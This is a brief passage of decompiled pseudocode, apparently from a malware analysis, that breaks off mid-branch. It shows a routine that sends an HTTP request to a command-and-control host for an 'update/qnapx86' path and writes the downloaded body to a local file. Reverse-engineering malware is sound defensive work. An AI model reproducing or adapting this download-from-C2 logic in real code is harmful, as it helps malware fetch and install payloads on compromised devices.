 {
ptr = 0;
sub_8049A60((int)&ptr);
get_or_post((int)ptr, 2);
sub_804A1E0((int)ptr, byte_8093DA0); // update/qnapx86
http1_0_or_http1_1((int)ptr, 0);
get_user_Agent((int)ptr, 0);
set_Host((int)ptr, C2);
get_accept((int)ptr, 0);
get_Content_Type((int)ptr, 0);
v2 = connect_c2_url((int)ptr, &v10, v11[0]);
if ( v2 > 0 && sub_80497F0((int)v10) == 200 )
{
v8 = 0;
v4 = sub_8049830((int)v10, v2, &v8);
if ( v4 > 0 && (v5 = open_file(file, (int)&unk_80828A0), (v6 = v5) != 0) )
{
__GI_fwrite(v8, v4, 1, v5);
v7 = v6;
v3 = v4;
close(v7);
}
else
{
v3 = -1;
}
free(v10);
}
else